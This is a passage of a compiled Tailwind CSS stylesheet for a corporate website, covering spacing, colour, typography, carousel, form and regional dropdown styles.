  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.border-b-\[\#343A61\] {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(52 58 97 / var(--tw-border-opacity));
}

.border-b-bright-blue {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-b-dark-blue {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-l-dark-blue {
  --tw-border-opacity: 1;
  border-left-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-t-white {
  --tw-border-opacity: 1;
  border-top-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.\!bg-transparent {
  background-color: transparent !important;
}

.\!bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity)) !important;
}

.bg-bright-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.bg-bright-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.bg-dark-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.bg-dark-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.bg-light-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
}

.bg-lime {
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
}

.bg-orange {
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
}

.bg-transparent {
  background-color: transparent;
}

.bg-turquoise {
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-white\/\[\.20\] {
  background-color: rgb(255 255 255 / .20);
}

.bg-gradient-to-b {
  background-image: linear-gradient(to bottom, var(--tw-gradient-stops));
}

.bg-gradient-to-r {
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.from-dark-blue-300 {
  --tw-gradient-from: #000380 var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 3 128 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-dark-blue-500 {
  --tw-gradient-from: #00012E var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 1 46 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.to-dark-blue-500 {
  --tw-gradient-to: #00012E var(--tw-gradient-to-position);
}

.to-mid-blue-900 {
  --tw-gradient-to: #00428B var(--tw-gradient-to-position);
}

.fill-bright-blue {
  fill: #007AFF;
}

.fill-current {
  fill: currentColor;
}

.fill-lime {
  fill: #DBFE87;
}

.fill-orange {
  fill: #FF9456;
}

.fill-turquoise {
  fill: #58D6C8;
}

.object-contain {
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover {
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center {
  -o-object-position: center;
     object-position: center;
}

.object-top {
  -o-object-position: top;
     object-position: top;
}

.p-10 {
  padding: 2.5rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-2\.5 {
  padding: 0.625rem;
}

.p-4 {
  padding: 1rem;
}

.p-5 {
  padding: 1.25rem;
}

.p-6 {
  padding: 1.5rem;
}

.p-8 {
  padding: 2rem;
}

.\!px-0 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}

.px-0 {
  padding-left: 0px;
  padding-right: 0px;
}

.px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.px-10 {
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.px-20 {
  padding-left: 5rem;
  padding-right: 5rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.px-6 {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.px-8 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.py-0 {
  padding-top: 0px;
  padding-bottom: 0px;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-10 {
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
}

.py-12 {
  padding-top: 3rem;
  padding-bottom: 3rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-20 {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.py-3 {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.py-5 {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.py-6 {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.py-8 {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.py-9 {
  padding-top: 2.25rem;
  padding-bottom: 2.25rem;
}

.\!pb-0 {
  padding-bottom: 0px !important;
}

.\!pb-1 {
  padding-bottom: 0.25rem !important;
}

.\!pl-0 {
  padding-left: 0px !important;
}

.\!pt-0 {
  padding-top: 0px !important;
}

.pb-0 {
  padding-bottom: 0px;
}

.pb-1 {
  padding-bottom: 0.25rem;
}

.pb-10 {
  padding-bottom: 2.5rem;
}

.pb-2 {
  padding-bottom: 0.5rem;
}

.pb-20 {
  padding-bottom: 5rem;
}

.pb-3 {
  padding-bottom: 0.75rem;
}

.pb-6 {
  padding-bottom: 1.5rem;
}

.pb-8 {
  padding-bottom: 2rem;
}

.pl-0 {
  padding-left: 0px;
}

.pl-1 {
  padding-left: 0.25rem;
}

.pl-3 {
  padding-left: 0.75rem;
}

.pl-4 {
  padding-left: 1rem;
}

.pr-10 {
  padding-right: 2.5rem;
}

.pr-12 {
  padding-right: 3rem;
}

.pr-4 {
  padding-right: 1rem;
}

.pr-\[50px\] {
  padding-right: 50px;
}

.pt-0 {
  padding-top: 0px;
}

.pt-10 {
  padding-top: 2.5rem;
}

.pt-16 {
  padding-top: 4rem;
}

.pt-24 {
  padding-top: 6rem;
}

.pt-3 {
  padding-top: 0.75rem;
}

.pt-4 {
  padding-top: 1rem;
}

.pt-8 {
  padding-top: 2rem;
}

.pt-\[25px\] {
  padding-top: 25px;
}

.text-left {
  text-align: left;
}

.\!text-center {
  text-align: center !important;
}

.text-center {
  text-align: center;
}

.\!indent-0 {
  text-indent: 0px !important;
}

.align-middle {
  vertical-align: middle;
}

.\!text-xl {
  font-size: 1.25rem !important;
  line-height: 1.75rem !important;
}

.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-base {
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.font-bold {
  font-weight: 700;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.font-semibold {
  font-weight: 600;
}

.\!uppercase {
  text-transform: uppercase !important;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

.normal-case {
  text-transform: none;
}

.italic {
  font-style: italic;
}

.leading-5 {
  line-height: 1.25rem;
}

.leading-6 {
  line-height: 1.5rem;
}

.leading-8 {
  line-height: 2rem;
}

.leading-snug {
  line-height: 1.375;
}

.leading-tight {
  line-height: 1.25;
}

.tracking-\[\.20em\] {
  letter-spacing: .20em;
}

.tracking-wide {
  letter-spacing: 0.025em;
}

.tracking-wider {
  letter-spacing: 0.05em;
}

.\!text-white {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.text-\[\#3478F6\] {
  --tw-text-opacity: 1;
  color: rgb(52 120 246 / var(--tw-text-opacity));
}

.text-bright-blue {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.text-bright-blue-500 {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.text-dark-blue {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.text-dark-blue-500 {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.text-gray-900 {
  --tw-text-opacity: 1;
  color: rgb(25 25 25 / var(--tw-text-opacity));
}

.text-inherit {
  color: inherit;
}

.text-lime {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.text-mid-blue {
  --tw-text-opacity: 1;
  color: rgb(108 178 255 / var(--tw-text-opacity));
}

.text-orange {
  --tw-text-opacity: 1;
  color: rgb(255 148 86 / var(--tw-text-opacity));
}

.text-slate-900 {
  --tw-text-opacity: 1;
  color: rgb(15 23 42 / var(--tw-text-opacity));
}

.text-turquoise {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
  text-decoration-line: underline;
}

.underline-offset-4 {
  text-underline-offset: 4px;
}

.\!opacity-100 {
  opacity: 1 !important;
}

.opacity-0 {
  opacity: 0;
}

.opacity-50 {
  opacity: 0.5;
}

.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-all {
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-transform {
  transition-property: transform;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.duration-200 {
  transition-duration: 200ms;
}

.duration-300 {
  transition-duration: 300ms;
}

.duration-500 {
  transition-duration: 500ms;
}

.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.ease-linear {
  transition-timing-function: linear;
}

.prose{
  --tw-prose-headings: #00012E;
}

p {
  margin-bottom: 1.25rem;
}

.text-cta h3 {
  margin-top: 1.25rem;
  margin-bottom: 0.75rem;
}

.hero + .text-cta {
  margin-top: 0px;
  padding-top: 0px;
}

.hero + .text-cta > .text-cta {
  padding-top: 0px;
}

.media + .text-cta {
  margin-top: 0px;
  padding-top: 0px;
}

.contact .hero .padding {
  border-width: 0px;
}

.field-validation-error {
  margin-top: 0.25rem;
  display: block;
  --tw-text-opacity: 1;
  color: rgb(245 101 101 / var(--tw-text-opacity));
}

.umbraco-forms-submitmessage {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.address p, .column p {
  border-width: 0px;
}

.card ul, .card ol, .slides-container ul, .slides-container ol {
  margin-left: 1.25rem;
  list-style-type: disc;
}

/* .slides-container ul {
	@apply !ml-0;
} */

.slides-container .slick-dots li:first-of-type button {
  margin-left: 0px;
}

.card li {
  padding-bottom: 0.25rem;
}

@keyframes bounce-right {
  0%, 100% {
    transform: translateX(5%);
    animation-timing-function: cubic-bezier(0.8,0,1,1);
  }

  50% {
    transform: none;
    animation-timing-function: cubic-bezier(0,0,0.2,1);
  }
}

.animate-bounce-right {
  animation: bounce-right 1s infinite;
}

@media screen and (min-width:1024px) {
  body.home h1, body.europe h1, body.amea h1, body.americas-caribbean h1 {
    font-size: 4.5rem;
    line-height: 1;
  }
}

.regional-sub-nav + .umb-block-list {
  padding-top: 70px;
}

.regional-sub-menu-wrapper + .umb-block-list {
  padding-top: 70px;
}

.open {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.accordion-content p {
  margin-bottom: 0.75rem;
}

.map {
  z-index: 10;
  height: 100%;
  width: 100%;
}

.leaflet-popup-content p {
  margin: 0px !important;
  margin-bottom: 0.25rem;
}

.leaflet-control-attribution {
  display: none !important;
}

.slides-container-nav .slick-track {
  margin-left: 0px !important;
  transform: none !important;
}

.slick-dots {
  margin-top: 3rem;
  display: flex;
  list-style-type: none !important;
  justify-content: flex-start;
  font-size: 0;
}

.slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.slick-dots li button {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
  height: 0.75rem;
  width: 0.75rem;
  border-radius: 20px;
  border-width: 1px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  background-color: transparent;
}

.slick-dots li button:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
  opacity: 0.5;
}

.quote-picker .slick-dots {
  margin-top: 1.25rem;
}

.quote-picker .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.quote-picker .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

#form-modal {
  z-index: 100;
  position: fixed;
  top: 0px;
  bottom: 0px;
  right: 0px;
  left: 0px;
  overflow: hidden;
  overflow-y: scroll;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

#form-close {
  font-family: 'plaakBold';
  z-index: 105;
  right: 45px;
  top: 0px;
  cursor: pointer;
  font-size: 2.25rem;
  line-height: 2.5rem;
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.imageWrapper {
  display: none;
}

.lp-form-header {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

.content-grid ol, .content-grid ul {
  list-style-type: disc;
  padding-left: 1.25rem;
}

.content-grid li {
  padding-top: 0.5rem;
}

.bg-lime .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  opacity: 0.3;
}

.bg-lime .slick-dots li.slick-active button {
  opacity: 1;
}

.service .breadcrumb {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

@media screen and (min-width:1024px) {
  .lg\:w-1\/4 {
    width: 25%!important;
  }

  .lg\:w-1\/2 {
    width: 50%!important;
  }
}

.form > form input {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form table {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

.lp-form-field span {
  margin-top: 5px!important;
  display: inline-block!important;
  font-weight: 700!important;
  font-family: 'AkkuratLLWeb-Regular' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form textarea {
  border: 1px solid #007aff!important;
  text-indent: 10px!important;
}

.form > form input::-moz-placeholder {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form > form input::placeholder {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

form div.lp-form-field {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

form p {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

form *[data-layout="true"] {
  max-width: 100%!important;
  padding: 30px!important;
}

.inline-form form *[data-layout="true"] {
  padding: 0px !important;
}

.inline-form .columnContainer {
  padding-left: 0px !important;
  padding-right: 1.25rem !important;
}

.columnContainer > div {
  text-align: left !important;
  font-family: 'AkkuratLLSub-Light'!important;
}

.inline-form textarea {
  text-indent: 10px!important;
}

.address p {
  margin-bottom: 0px;
}

.odp-address p {
  margin-bottom: 0px;
  margin-right: 1px;
  display: inline-block;
}

.odp-address p::after {
  content: ",";
}

.odp-address p:last-of-type::after {
  content: none;
}

.text-cta + .hover-cards {
  margin-top: -50px;
}

.rotate-45 {
  transform: rotate(45deg);
}

.history-slider .slick-list {
  overflow: visible;
  overflow-x: hidden;
}

.bio p {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.icon-slider .slick-dots {
  margin-left: auto;
  margin-right: auto;
  margin-top: 2.5rem;
  justify-content: center;
}

.icon-slider .slick-dots li button {
  --tw-bg-opacity: 1;
  background-color: rgb(149 199 255 / var(--tw-bg-opacity));
}

.icon-slider .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.text-cta ol, .text-cta ul {
  list-style: disc;
  display: block;
  list-style-type: disc;
  margin-block-start: 1em;
  margin-block-end: 1em;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 40px;
}

.text-cta ul ul {
  list-style: circle;
}

.marketing-field {
  padding-top: 11px;
}

.hero-text a {
  text-decoration-line: underline;
}

.awards-accolades {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.active-section-link {
  font-family: 'AkkuratLLWeb-Regular';
  font-weight: 700;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
  opacity: 1;
}

.active-section-link.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.current-vacancies .max-w-5xl {
  max-width: 80rem;
}

@media (min-width: 1024px) {
  .current-vacancies iframe {
    margin-left: -15px;
  }
}

.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon.svg');
  padding-bottom: 0.25rem;
}

.text-white.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

@keyframes rotate {
  100% {
    transform: rotate(1turn);
  }
}

.rotate {
  animation: rotate 10s linear infinite;
}

.office-link:nth-of-type(1) {
  border: none;
}

/* .americas-sub-nav .office-link:nth-of-type(2), .europe-sub-nav .office-link:nth-of-type(2) {
	@apply lg:border-none;
} */

.our-history.bg-gradient-to-br {
  background: none;
}

.notoRegular {
  font-family: "Noto Sans SC", sans-serif;
  font-optical-sizing: auto;
  font-weight: 400;
  font-style: normal;
}

.notoBold {
  font-family: "Noto Sans SC", sans-serif;
  font-optical-sizing: auto;
  font-weight: 700;
  font-style: normal;
}

body.zh p, body.zh h1, body.zh h2, body.zh h3, body.zh h4, body.zh h5, body.zh h6, body.zh ul, body.zh li, body.zh ol  {
  font-family: "Noto Sans SC", sans-serif!important;
}

.custom-dropdown {
  position: relative;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  max-width: 650px;
  background-position-x: 95%;
  background-position-y: 50%;
  background-image: url('/assets/images/dropdown.svg') !important;
  background-repeat: no-repeat;
}

.dropdown-selected {
  background: white;
}

.dropdown-options {
  position: absolute;
  max-width: 650px;
  width: inherit;
  min-width: 100%;
  background: #00012e;
  display: none;
  max-height: auto;
  overflow-y: auto;
  z-index: 1000;
  top: 81px;
  /* height: calc(100vh - 50px); */
  height: -moz-fit-content;
  height: fit-content;
  position: fixed;
  overflow-x: scroll;
  /* padding-bottom: 50px; */
  /* padding-bottom: 5px; */
}

@media screen and (min-width:992px) {
  .dropdown-options {
    top: 85px;
  }
}

@media screen and (min-width:1440px) {
  .dropdown-options {
    top: 81px;
  }
}

/* .dropdown-option:hover {
    @apply text-bright-blue;
} */

.show {
  display: block;
}

.dropdown-option {
  opacity: 0.5;
}

.dropdown-option.active {
  opacity: 1;
  color: white;
  font-weight: bold;
}

.dropdown-option.dull {
  opacity: 0.5;
}

.dropdown-option.dull:hover {
  opacity: 1;
}

.vimeo-wrapper .caption p {
  margin-bottom: 0px;
}

.videos .slick-dots {
  margin-top: 0px;
  display: flex;
  justify-content: center;
  gap: 0.75rem;
}

@media (min-width: 768px) {
  .videos .slick-dots {
    gap: 1.5rem;
  }
}

.videos .slick-dots li {
  height: 1rem;
  width: 1rem;
  border-radius: 9999px;
  border-width: 2px;
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.videos .slick-dots li button {
  margin: 0px;
}

.videos .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.europe-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.americas-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.americas-sub-nav .regional-language-picker .dropdown-selected .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  opacity: 0.3;
}

.americas-sub-nav .regional-language-picker .dropdown-selected .slick-dots li.slick-active button {
  opacity: 1;
}

.amea-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.global-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  padding-left: 0px;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.global-sub-nav .regional-language-picker .dropdown-selected.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.global-sub-nav .regional-language-picker .dropdown-selected svg > path {
  stroke: #FFFFFF;
}

.regional-language-picker .dropdown-options {
  left: 0;
  top: 116px;
}

*:lang(zh) .nav-link {
  font-size: 16px;
}

*:lang(zh) .footer-title {
  font-size: 16px;
  font-weight: bold;
}

.hover\:border-l-\[\#DBFD87\]:hover {
  --tw-border-opacity: 1;
  border-left-color: #DBFD87;
}

.custom-select-wrapper {
  position: relative;
  width: 100%;
}

.custom-select {
  width: 100%;
  padding: 10px 16px;
  background-color: white;
  border: 2px solid #00012E;
  border-radius: 8px;
  color: #00012E;
  font-size: 16px;
  cursor: pointer;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2300012E' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/csvg%3e");
  background-repeat: no-repeat;
  background-position: right 12px center;
  background-size: 20px;
  padding-right: 40px;
}

.custom-select:hover {
  background-color: #f5f5f5;
}

.custom-select:focus {
  outline: none;
  border-color: #00012E;
  box-shadow: 0 0 0 3px rgba(0, 1, 46, 0.1);
}

.custom-select option {
  background-color: white;
  color: #00012E;
  padding: 10px;
}

.custom-select option:hover {
  background-color: #00012E;
  color: white;
}

.tab-content ul, .tab-content ol {
  margin-left: 20px;
  list-style: disc;
}

.tab-content ul li, .tab-content ol li {
  margin-bottom:10px
}

@media (min-width: 1024px) {
  .lg\:prose-lg {
    font-size: 1.125rem;
    line-height: 1.7777778;
  }

  .lg\:prose-lg :where(p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where([class~="lead"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.2222222em;
    line-height: 1.4545455;
    margin-top: 1.0909091em;
    margin-bottom: 1.0909091em;
  }

  .lg\:prose-lg :where(blockquote):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.6666667em;
    margin-bottom: 1.6666667em;
    padding-left: 1em;
  }

  .lg\:prose-lg :where(h1):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 2.6666667em;
    margin-top: 0;
    margin-bottom: 0.8333333em;
    line-height: 1;
  }

  .lg\:prose-lg :where(h2):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.6666667em;
    margin-top: 1.8666667em;
    margin-bottom: 1.0666667em;
    line-height: 1.3333333;
  }

  .lg\:prose-lg :where(h3):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.3333333em;
    margin-top: 1.6666667em;
    margin-bottom: 0.6666667em;
    line-height: 1.5;
  }

  .lg\:prose-lg :where(h4):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 0.4444444em;
    line-height: 1.5555556;
  }

  .lg\:prose-lg :where(img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(picture):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(picture > img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
    margin-bottom: 0;
  }

  .lg\:prose-lg :where(video):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(kbd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    border-radius: 0.3125rem;
    padding-top: 0.2222222em;
    padding-right: 0.4444444em;
    padding-bottom: 0.2222222em;
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
  }

  .lg\:prose-lg :where(h2 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8666667em;
  }

  .lg\:prose-lg :where(h3 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.875em;
  }

  .lg\:prose-lg :where(pre):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.75;
    margin-top: 2em;
    margin-bottom: 2em;
    border-radius: 0.375rem;
    padding-top: 1em;
    padding-right: 1.5em;
    padding-bottom: 1em;
    padding-left: 1.5em;
  }

  .lg\:prose-lg :where(ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(ul):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.6666667em;
    margin-bottom: 0.6666667em;
  }

  .lg\:prose-lg :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.8888889em;
    margin-bottom: 0.8888889em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ol > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ol > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.8888889em;
    margin-bottom: 0.8888889em;
  }

